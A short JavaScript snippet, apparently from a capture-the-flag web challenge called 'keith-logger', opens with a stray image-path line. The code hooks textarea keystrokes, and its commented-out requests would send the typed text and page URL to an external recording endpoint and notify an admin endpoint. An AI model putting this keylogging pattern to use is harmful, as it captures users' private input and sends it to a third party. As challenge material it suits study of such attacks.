 var timeout_textarea;
var xhr_textarea;
$("textarea").on("keyup", function() {
if (timeout_textarea) {
clearTimeout(timeout_textarea);
}
if (xhr_textarea) {
xhr_textarea.abort();
}
timeout_textarea = setTimeout(function() {
var xhr = new XMLHttpRequest();
/*
xhr.open(
"GET",
"https://keith-logger.web.chal.hsctf.com/api/record?text=" +
encodeURIComponent($("textarea").val()) +
"&url=" + encodeURIComponent(window.location.href),
true
);*/
// send a request to admin whenever something is logged, not needed anymore after testing
/*
xhr.open(
"GET",
"https://keith-logger.web.chal.hsctf.com/api/admin",
true
);*/
xhr.send();
}, 2000);
});